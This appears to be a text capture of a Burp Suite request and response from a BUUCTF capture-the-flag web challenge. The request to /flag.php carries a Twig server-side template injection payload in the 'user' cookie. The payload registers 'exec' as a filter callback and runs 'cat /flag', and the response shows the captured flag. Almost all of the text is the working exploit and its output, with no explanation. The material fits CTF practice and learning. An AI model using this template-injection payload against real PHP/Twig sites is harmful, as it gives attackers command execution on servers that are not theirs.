 1 ×
Send
Cancel
Target: http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
HTTP/1
Request
Pretty Raw Hex
\n
1 POST /flag.php HTTP/1.1
2 Host: f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Origin:
http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36(KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/av
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
3;q=0.7
10 Referer:
http://f2b88a15-6763-4ed8-b4bc-0d42a49a52ce.node5.buuoj.cn:81/
ag.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,ee;q=0.8
13 Cookie: PHPSESSID=78a59eb8f785d801c18c9627d4214d84; user=
%7b%7b_self.env.registerUndefinedFilterCallback(%22exec%22)%7d
d%7b%7b_self.env.getFilter(%22cat%20%2fflag%22)%7d%7d
14 Connection: keep-alive
15
16 username=123&submit=submit
Response
Pretty Raw Hex Render
\n
BJDCTF
Hello flag{67dd37e2-06e2-
4682-92fa-765f8c8665f1}
Logout
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Name Value
PHPSESSID 78a59eb8f785d801c18c9627d4214d84
user {_self.env.registerUndefinedFilterCallback("exec")}}{{_self.env.getFilter("cat /flag")}}
Request headers 13
Response headers 11
Name Value
Server openresty
Date Tue, 06 May 2025 15:16:02 GMT
Content-Type text/html; charset=UTF-8
Connection keep-alive
Vary Accept-Encoding
X-Powered-By PHP/7.3.13
Expires Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control no-store, no-cache, must-revalidate